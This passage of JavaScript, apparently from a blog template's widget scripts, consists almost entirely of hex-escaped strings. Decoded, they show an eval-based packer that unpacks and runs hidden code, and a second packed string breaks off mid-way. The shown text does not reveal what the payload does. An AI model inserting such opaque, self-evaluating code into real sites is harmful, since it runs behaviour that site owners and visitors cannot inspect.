\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x74\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x22\x5d\x3b\x31\x4c\x28\x31\x47\x28\x31\x7a\x2c\x31\x41\x2c\x31\x62\x2c\x31\x42\x2c\x31\x79\x2c\x31\x52\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x62\x29\x7b\x31\x46\x28\x31\x62\x3c\x31\x41\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x62\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x62\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x79\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x7a\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x34\x31\x7c\x78\x33\x43\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x33\x33\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x37\x39\x7c\x78\x37\x38\x7c\x78\x33\x39\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x36\x41\x7c\x78\x37\x31\x7c\x78\x35\x30\x7c\x78\x34\x32\x7c\x78\x35\x36\x7c\x78\x34\x34\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x33\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x5f\x30\x78\x37\x61\x62\x33\x7c\x78\x33\x41\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x34\x42\x7c\x78\x35\x46\x7c\x78\x32\x31\x7c\x78\x34\x41\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x35\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x31\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x32\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x34\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x44\x7c\x78\x32\x41\x7c\x78\x35\x42\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x39\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mQxPF5);
// Main Widget Posts Scripts
var _nfRrZQ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x6